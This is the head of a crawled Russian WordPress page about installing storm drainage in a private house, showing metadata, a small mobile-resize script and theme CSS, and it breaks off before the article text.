

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indclimat.ru/ustrojstvo-livnevoj-kanalizatsii-v-chastnom-dome-i-instruktsiya-po-ee-samostoyatelnomu-montazhu/
body_size: 55151
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0d76a6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Водоотведение в частном доме своими руками: устройство, проектирование и способы монтажа</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}article,aside,header,section{display:block}*{padding:0;margin:0}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}ol,ul{list-style:none}img{border:0;-ms-interpolation-mode:bicubic}form{margin:0}button,input,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;-ms-touch-action:none;touch-action:none;z-index:9500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp::after,.pswp::before{content:' ';display:table}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container{-webkit-touch-callout:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__caption .pswp__caption__center{text-align:center}.pswp button.pswp__button{height:43px;background:0 0!important;font-family:icomoon-the7-font;font-size:16px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;color:#fff;opacity:.5}.pswp button.pswp__button--close{font-size:21px}.pswp__button--close:before{content:"\eb00"}.pswp__button--share:before{content:"\ea04"}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{top:0}.pswp .pswp__button--arrow--left:before{content:"\f052"!important;background:0 0!important}.pswp .pswp__button--arrow--right:before{content:"\f053"!important;background:0 0!important}.pswp .pswp__share-tooltip{border-radius:0}.pswp__share-tooltip:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF}.pswp__button{position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px}.pswp__button--arrow--right:before{left:0;right:6px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{min-width:150px;z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.page-inner{-ms-grid-column:1;-ms-grid-row:2;grid-area:page-inner}#main-slideshow,.photo-scroller{-ms-grid-column:1;-ms-grid-row:2;grid-area:slider}.masthead{-ms-grid-column:1;-ms-grid-row:1;grid-area:header}.side-header-v-stroke.masthead,.side-header.masthead{-ms-grid-column:1;grid-area:header-side}.checkout-page-title{grid-area:checkout;-ms-grid-column:1;-ms-grid-row:4}.page-title{-ms-grid-column:1;-ms-grid-row:3;grid-area:title}.fancy-header{-ms-grid-column:1;-ms-grid-row:3;grid-area:fancyheader}.elementor-location-header{grid-area:elementor-header}#main{-ms-grid-column:1;-ms-grid-row:5;grid-area:main}.footer{-ms-grid-column:1;-ms-grid-row:6;grid-area:footer}.responsive-off .sidebar{grid-area:sidebar;-ms-grid-row:1}.responsive-off .content{grid-area:content;-ms-grid-row:1}.content,.sidebar,.wf-wrap{box-sizing:border-box}.wf-wrap{max-width:100%;padding:0 44px;margin:0 auto}.page-title .hgroup{overflow:hidden}.breadcrumbs li:first-child:before{content:""}.breadcrumbs li:before{position:absolute;left:0;top:0;width:15px;height:13px;content:"/";opacity:.5;text-align:left;z-index:3}.breadcrumbs li:before{opacity:1}.page-title{display:-ms-flexbox;display:-ms-flex;display:flex}.page-title-head{max-width:100%}.page-title .wf-wrap{position:relative}.page-title .wf-wrap:after{position:absolute;width:100%;bottom:0;content:""}.page-title.gradient-bg .wf-wrap:after{display:none}.page-title>.wf-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.title-center>.wf-wrap{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap}.title-center h1{text-align:center}.page-title h1{margin:0}.breadcrumbs{list-style:none}.page-title.title-center .breadcrumbs{text-align:center}.breadcrumbs li{position:relative;display:inline-block;padding-left:12px;margin-left:8px}.breadcrumbs li:first-child{padding-left:0;margin-left:0;background:0 0!important}.breadcrumbs li a{color:inherit}.breadcrumbs a{text-decoration:none}.post{position:relative}.post:after,.post:before{content:"";display:table;clear:both}.post .alignleft{margin-bottom:20px}.fancy-date a{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:10px;right:10px;z-index:30;box-sizing:border-box;text-decoration:none;background:#fff}.circle-fancy-style .fancy-date a{-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;border-radius:50%;padding:0 8px;min-width:63px;min-height:63px}.fancy-date a *{color:#222}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-year{display:none}.fancy-date a .entry-date,.fancy-date a .entry-month{position:relative}.fancy-date a .entry-date:after,.fancy-date a .entry-month:after{position:absolute;height:2px;content:""}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-month:after{left:0;bottom:-2px;width:100%}.fancy-date .entry-month,.fancy-date .entry-year{font:700 11px/19px Arial,Verdana,sans-serif}.circle-fancy-style .fancy-date .entry-month,.circle-fancy-style .fancy-date .entry-year{text-transform:uppercase}.circle-fancy-style .fancy-date .entry-month{margin-bottom:2px}.fancy-date .entry-date{font:700 24px/29px Arial,Verdana,sans-serif}.single .content>.post{margin-bottom:50px}.single .post:not(.type-event) .post-thumbnail{position:relative;margin-bottom:45px;line-height:0}.single .post:not(.type-event) .post-thumbnail img{width:100%}.single .entry-content{margin-bottom:50px}.comment-reply-title #cancel-comment-reply-link{display:inline-block;float:none;padding-left:15px;text-align:center}#respond #submit{display:none}#commentform textarea{width:100%;margin:0 0 10px}.sidebar{position:relative;z-index:9}.sidebar .sidebar-content{box-sizing:border-box}.sidebar-right .wf-wrap:after,.sidebar-right .wf-wrap:before{content:"";display:table}.sidebar .widget,.sidebar-content .widget{padding:0;margin-bottom:-10px}.sidebar .widget-divider-off .widget,.sidebar-content.widget-divider-off .widget{border-top:none}.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child{padding-top:0}.sidebar .widget:first-child,.sidebar-content .widget:first-child{border-top:none}.widget:after,.widget:before{content:"";display:table;clear:both}.widget-title{margin-bottom:15px;clear:both}.textwidget{margin-bottom:10px}.textwidget a{text-decoration:none}.textwidget img{max-width:100%;height:auto}.textwidget *{max-width:100%}body{overflow-x:hidden}h1{margin-bottom:10px;clear:both}h3 a{text-decoration:none}p{margin-bottom:10px}a{text-decoration:underline}.content ul{margin:0 0 10px 20px}.content ul{list-style:disc}.post img,img[class*=align]{max-width:100%;height:auto}.alignleft{float:left;margin:0 30px 10px 0}.assistive-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}#page{position:relative;overflow:hidden}.main-gradient{display:none}#main{padding:50px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}#page .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}textarea:not(.elementor-field){margin-bottom:10px;border-style:solid;box-sizing:border-box}input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0}#cancel-comment-reply-link{position:relative;float:right;padding:0 15px 0 0}#cancel-comment-reply-link:before{display:block;position:absolute;top:50%;right:0;margin-top:-5px;width:10px;font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:10px;line-height:1;content:"\eb01"}input[type=submit]{position:relative;display:inline-block;text-decoration:none;white-space:nowrap}.btn-flat input[type=submit]:not([name=update_cart]):after{position:absolute;display:block;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit}.fancy-date a>span{display:block}.fancy-categories{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;z-index:30;top:10px;left:10px}.fancy-categories a{padding:2px 9px 1px;margin:0 0 2px;text-decoration:none;background-color:rgba(0,0,0,.75);color:#fff}.fancy-categories *{font:700 12px/22px Arial,Verdana,sans-serif}.dt-text-title{grid-area:header;max-width:100%}@media all and (-ms-high-contrast:none){.popup-search-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}}.dt-text-desc{grid-area:desc;max-width:100%}.icon-with-text-shortcode .text-icon{grid-area:icon;text-decoration:none}.icon-with-text-shortcode .default-btn-shortcode{justify-self:start;grid-area:button}.masthead{position:relative;z-index:102;box-sizing:border-box}.masthead:not(.side-header){display:-ms-flexbox;-ms-flex-direction:column}.top-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;margin-top:0;box-sizing:border-box}.top-bar-bg,.top-bar:after{position:absolute;bottom:0;left:0;width:100%;height:100%;content:"";box-sizing:content-box}.top-bar:after{height:1px}.top-bar-bg,.top-bar.full-width-line:after{padding:0 1000px;margin-left:-1000px}.top-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-ms-flex-flow:row wrap;flex-flow:row wrap}.top-bar .mini-widgets.right-widgets,.top-bar .mini-widgets:last-child{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.top-bar *{font-size:inherit;line-height:inherit}.top-bar.top-bar-empty{position:absolute;visibility:hidden;opacity:0}.branding{line-height:0;font-size:0}.branding>a{display:block}.branding a img,.branding img{max-width:100%;height:auto}.branding .mobile-logo{display:none}.masthead .mini-widgets>*{display:inline-block;margin-left:10px;margin-right:10px}.masthead:not(.side-header) .mini-widgets>:first-child{margin-left:0}.masthead:not(.side-header) .mini-widgets>:last-child{margin-right:0}.masthead .mini-search{position:relative;display:inline-block;vertical-align:middle;z-index:10;max-width:100%}.popup-search .popup-search-wrap{background:#fff}.popup-search .popup-search-wrap:before{border-bottom-color:#fff}.searchform{position:relative;z-index:3;max-width:100%}.searchform .field{max-width:100%;border-style:solid;box-sizing:border-box}.popup-search-wrap{padding:10px;position:absolute;right:-10px;top:38px;visibility:hidden;-webkit-filter:drop-shadow(0 0 4px rgba(0,0,0,.2));filter:drop-shadow(0 0 4px rgba(0,0,0,.2));-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.popup-search-wrap:before{position:absolute;top:-7px;right:20px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:7px solid red;content:''}.popup-search-wrap .search-icon{position:absolute;top:0;right:20px;height:100%}.mini-search input[type=text]{margin-bottom:0}.popup-search .searchform .submit{border:none;background-color:transparent;text-decoration:none}.mini-search .submit{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;border:none;background-color:transparent;text-decoration:none}.mini-search .search-icon{text-decoration:none;background-repeat:no-repeat;background-position:center center}.mini-search .search-icon{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead .mini-search .searchsubmit{display:none}#page .mini-icon-off,#page .mini-icon-off:before{background:0 0!important;padding-left:0}.dt-close-mobile-menu-icon{position:relative}.dt-close-mobile-menu-icon:after,.dt-close-mobile-menu-icon:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon:after{opacity:0}.dt-close-mobile-menu-icon:before{opacity:1}.main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.main-nav>li>a{text-decoration:none}.main-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.menu-text{display:block}.top-header .main-nav .menu-text:after{position:absolute;top:50%;margin-top:-4px;right:0;width:8px;height:8px}.l-to-r-line>li>a>span{position:relative;display:block}.sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0}.sub-nav{padding:0;box-shadow:0 0 4px rgba(0,0,0,.2);box-sizing:border-box}.sub-nav>li{position:relative;display:block;box-sizing:border-box}.sub-nav li:first-child:before{display:none}.sub-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-content:center;align-content:center;-ms-flex-line-pack:center;text-decoration:none}.sub-nav li a{box-sizing:border-box}.dt-mobile-header .sub-nav>li,.mobile-main-nav>li{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt-mobile-header .mobile-main-nav>li>.sub-nav{position:relative;display:none;top:0;left:0;width:100%;padding:0;visibility:visible;opacity:1;z-index:auto}.mobile-main-nav .sub-nav{background:0 0;box-shadow:none}.dt-mobile-header{position:fixed;top:0;height:100%;min-height:100%;width:500px;max-width:100%;z-index:9602;box-sizing:border-box;background-color:grey;transform:translate3d(-100%,0,0);overflow:hidden}.right-mobile-menu .dt-mobile-header{right:0;transform:translate3d(100%,0,0)}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar{width:13px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{border-radius:10px;background-color:#1ebac8;border:4px solid #fff;box-sizing:border-box}.mobile-mini-widgets-in-menu{display:none}.mobile-mini-widgets-in-menu{padding:30px 0}.mobile-main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex:10 1 auto;flex:10 1 auto}.mobile-main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.mobile-menu-show-divider .mobile-main-nav>li:before{content:"";position:absolute;top:-.5px;height:0;width:100%;max-width:100%;left:0}.mobile-menu-show-divider .mobile-main-nav>li:first-child:before{display:none}.mobile-main-nav>li>a{text-decoration:none;position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 30px 10px 0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav{margin-left:20px}#page #mobile-menu .sub-nav li{padding:0;width:100%}#page .mobile-main-nav .sub-nav{width:100%}.mobile-main-nav .sub-nav>li>a{padding:10px 30px 10px 0;margin:0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.dt-close-mobile-menu-icon{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;position:absolute;top:0;z-index:9999;opacity:0;min-width:12px;min-height:12px}.dt-close-mobile-menu-icon .close-line-wrap{position:relative;width:22px;height:100%}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap{width:20px;height:20px}.dt-close-mobile-menu-icon span{position:relative;display:block;margin:0;z-index:2}.dt-close-mobile-menu-icon .close-line{display:inline-block;transform-origin:50% 50%;width:22px;height:2px;position:absolute;left:0;content:''}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line{width:20px;top:50%;margin-top:-1px}.dt-close-mobile-menu-icon .close-line:nth-child(2){display:none}.dt-close-mobile-menu-icon .close-line:after,.dt-close-mobile-menu-icon .close-line:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon .close-line:after{opacity:0}.dt-close-mobile-menu-icon .close-line:before{opacity:1}.dt-close-mobile-menu-icon .close-line:first-child{transform:rotate3d(0,0,1,45deg)}.dt-close-mobile-menu-icon .close-line:last-child{transform:rotate3d(0,0,1,-45deg)}img.lazy-load{opacity:0}.scroll-top{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:10px;bottom:10px;width:40px;height:40px;opacity:0;z-index:-1;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";text-decoration:none;background-color:#000;background-color:rgba(0,0,0,.2)}.scroll-top:before{content:"\f0290";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:20px;line-height:1;color:#fff}@font-face{font-family:icomoon-the7-font;src:url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'),url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff');font-weight:400;font-style:normal}[class*=the7-mw-],[class^=the7-mw-]{font-family:icomoon-the7-font!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=the7-mw-]:before,[class^=the7-mw-]:before{font-family:inherit!important;margin:0!important}.the7-mw-icon-search-bold:before{content:"\ec051"}.masthead:not(.side-header){max-width:100%}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon){box-sizing:border-box}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.masthead:not(.side-header):not(.mixed-header){display:-ms-flexbox;-ms-flex-direction:column;-ms-align-content:space-between;align-content:space-between;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead:not(.side-header):not(.mixed-header) .top-bar,.masthead:not(.side-header):not(.mixed-header) .header-bar{width:100%}.masthead .header-bar{box-sizing:border-box}}.masthead:not(.side-header) .header-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-flex-line-pack:stretch;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.masthead:not(.side-header) .main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead:not(.side-header).full-height .main-nav{-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch}.masthead:not(.side-header).full-height .header-bar .main-nav>li>a,.masthead:not(.side-header) .header-bar .main-nav>li>a{display:flex;display:-ms-flexbox;display:-ms-flex;-ms-align-content:center;align-content:center;-ms-flex-line-pack:stretch}.masthead:not(.side-header).full-height .main-nav>li>a{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.inline-header .header-bar{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.inline-header .branding,.inline-header .header-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.inline-header.right .main-nav{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.inline-header.right .main-nav{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}:root{--the7-base-border-radius:2px;--the7-accent-color:#0d76a6;--the7-accent-gradient:135deg, #0d76a6 30%, #13a8c6 100%;--the7-title-color:#333333;--the7-filter-pointer-border-width:2px;--the7-filter-pointer-bg-radius:100px;--the7-general-border-radius:2px;--the7-text-big-line-height:27px;--the7-text-big-font-size:15px;--the7-button-normal-bg-color:#0d76a6;--the7-button-hover-bg-color:#1083b8}html,body{font:normal 15px / 27px "Roboto",Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#85868c}#main .wf-wrap,.page-title .wf-wrap{padding:0 50px 0 50px}.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar{max-width:calc(1300px - 50px - 50px);margin:0 auto}.page-title .wf-wrap:after{width:calc(1300px - 50px - 50px);max-width:calc(100% - 50px - 50px)}.sidebar-right .sidebar{margin-right:0;margin-left:0}.text-small{font-size:13px;line-height:23px}h1{color:#333333;font:normal 700 44px / 54px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media (max-width:1050px){h1{font-size:34px}}@media (max-width:778px){h1{font-size:34px}}h1.entry-title{color:#333333;font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}h1,h3 a,h1.entry-title{color:#333333}a{color:#0d76a6}#main>.wf-wrap{width:1300px}#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 50px 0 50px}body{background:#f7f7f7 url(https://indclimat.ru/wp-content/themes/dt-the7/images/backgrounds/patterns/full/poly.png) repeat fixed left top;background-size:auto}#page{background:#ffffff none repeat center top;background-size:auto}textarea,#mobile-menu{border-radius:2px}.top-bar-bg{background:rgba(26,28,32,0) none repeat center center}.top-bar.full-width-line:after{border-bottom:1px solid rgba(255,255,255,0.12)}.top-bar{min-height:36px;padding:7px 100px 7px 100px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar{max-width:calc(1300px);margin:0 auto}.top-bar{color:#ffffff}.branding>a{padding:0px 50px 0px 50px}.mini-search input.field{font:14px / 18px "Roboto",Helvetica,Arial,Verdana,sans-serif;min-height:34px;height:auto;line-height:34px;width:200px;border-width:0px;border-color:#e2e2e2;border-radius:0px;background:#f4f4f4;padding:0 12px 0 12px}.mini-search .searchform:not(.search-icon-disabled) input.field{padding-right:12px}.mini-search .search-icon i{color:#aaaaaa}.searchform input::-moz-placeholder{color:#aaaaaa!important;opacity:1}.searchform input[type=text]{color:#aaaaaa}.mini-search .search-icon{right:12px}.mini-search .search-icon i{font-size:16px}.popup-search .search-icon{right:22px}.masthead .popup-search .popup-search-wrap{top:calc(100% + 10px)}.masthead .mini-search input[type="text"]::-moz-placeholder{color:#333333}.mini-search .submit{font:normal 500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff}.mini-search .search-icon{color:#aaaaaa}.main-nav>li>a{margin:5px 15px 5px 15px;padding:5px 0px 5px 0px}.top-header .outside-item-remove-margin.main-nav>li:first-child>a{margin-left:0}.top-header .outside-item-remove-margin.main-nav>li:last-child>a{margin-right:0}.main-nav>li>a .menu-text{font:normal 700 15px / 19px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#0c0c0c}.main-nav>li:not(.wpml-ls-item)>a{color:#0c0c0c}li:not(.dt-mega-menu) .sub-nav{width:280px}.sub-nav{background-color:#ffffff;padding:10px 10px 10px 10px}.main-nav .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text{color:#333333}.main-nav .sub-nav>li:not(.wpml-ls-item)>a{color:#333333}.main-nav .sub-nav>li>a{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px}.dt-mobile-header{background-color:#1a1c20;width:300px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-color:#1a1c20}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track{background-color:#1a1c20}.right-mobile-menu-close-icon .dt-close-mobile-menu-icon{right:0}.mobile-main-nav>li>a{padding:11.7px 25px 11.7px 0}.mobile-menu-show-divider .mobile-main-nav>li>a{padding:17.1px 25px 17.1px 0}.mobile-main-nav>li>.sub-nav:last-child{margin-bottom:17px}.mobile-main-nav li>a .menu-text{font:700 18px / 22px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.mobile-main-nav 